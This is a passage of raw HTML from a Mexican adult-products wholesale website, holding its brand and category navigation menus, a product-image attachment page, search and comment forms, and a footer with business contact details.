		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-984" class="post-984 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">SE-1607-00-2_2</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2017-04-19T16:27:34-05:00">19 abril, 2017</time></span> at <a href="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2.jpg" title="Link to full-size image">800 &times; 800</a> in <a href="https://vartamayoreo.mx/?post_type=product&p=1032" title="Return to Senso &#8211; Sleeves Clear" rel="gallery">Senso &#8211; Sleeves Clear</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://vartamayoreo.mx/?attachment_id=985#main" title="SE-1607-00-2_2" rel="attachment"><img width="800" height="800" src="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2.jpg 800w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2-50x50.jpg 50w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-1607-00-2_2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"></div>
								<div class="nav-next"><a href='https://vartamayoreo.mx/?attachment_id=985#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-984 -->

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=984#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
